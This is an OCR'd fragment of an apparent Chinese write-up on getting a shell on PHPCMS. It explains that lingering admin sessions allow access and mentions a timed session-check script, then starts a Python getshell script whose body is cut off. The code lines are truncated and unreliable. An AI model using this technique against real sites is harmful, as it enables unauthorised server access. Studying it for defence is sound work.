
/phpcms/modules/member/index.php
1
private
function
_session_start() {
2
$session_storage
= 
'session_
3
pc_base::load_sys_class(
$ses
4
}
前台注册 登录 后台登录都会触发gc操作。所以如果
管理没有注销的情况，没人访问触发这些操作的情况
下，就算过了半小时，session也不会消失，任然能拿
shell。如果session无效，可以通过脚本20分钟监测
一次，看是否有效，然后getshell。
Python写的getshell的脚本
1
#! /usr/bin/env python
2
import urllib2,re
3
#code by 花开、若相惜
4
#PaxMac Team
5